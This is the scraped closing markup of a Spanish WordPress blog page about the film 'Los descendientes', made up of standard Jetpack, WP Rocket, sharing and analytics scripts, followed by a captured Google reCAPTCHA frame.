										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2013\/01\/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings\/":7418};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"los-descendientes-pelicula\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"57d1e6d392","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2013%2F01%2Flos-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"92bfbc9a42","url":"https:\/\/www.blogistar.com\/tag\/los-descendientes-pelicula","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769278514 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z-lEgs70N89EMFVcjO2TBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769290603319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>